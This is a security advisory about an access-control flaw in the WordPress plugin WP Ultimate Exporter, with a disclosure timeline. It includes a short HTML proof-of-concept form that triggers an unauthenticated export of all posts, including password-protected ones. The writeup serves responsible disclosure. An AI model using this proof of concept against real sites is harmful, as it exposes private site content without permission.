Information Disclosure Vulnerability in WP Ultimate Exporter
There are certain kind of plugins you would hope that anyone developing one would be very careful when doing so, one of those being a plugin that allows you to export non-public data from WordPress. That unfortunately isn’t always case, as the following vulnerability shows (and another vulnerability we will release the details of on a later date).
WP Ultimate Exporter is a plugin that allows you to export posts, pages, and custom posts as CSV files. While reviewing a report of a SQL injection vulnerability in the plugin we noticed that there was another connected issue, the plugin allows anyone to perform an export operation and get the resulting file. That clearly is not the intent as the plugin’s page in the WordPress admin area is only available to users with the Admin role. Unfortunately none of the code run when the actual request for an export is made actually checks to make sure that the request comes from an admin user.

For a lot of sites this probably wouldn’t be a big deal since all of their pages and post are public. But for those were it isn’t the case this would be a big issue. The plugin even allows you select the type of content you want to export, so for example you could just export the password protected posts:
Proof Of Concept
The following proof of concept page will cause all posts to be exported.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <head> </head> <body> <form method="post" enctype="multipart/form-data" action="http://[path to WordPress]/wp-admin/admin.php?page=wp_ultimate_exporter&step=exportposttype"> <input type="hidden" value="post" name="export_type_name"> <input type="hidden" name="post_withdelimiter" value="," > <input type="submit" name="proceed_to_exclusion" value="Export"> </form> </body> </html>
Timeline
- 2/29/2016 – Notified Developer
- 3/4/2016 – Notified WordPress.org Plugin Directory
- 3/7/2016 – Plugin Removed from WordPress.org Plugin Directory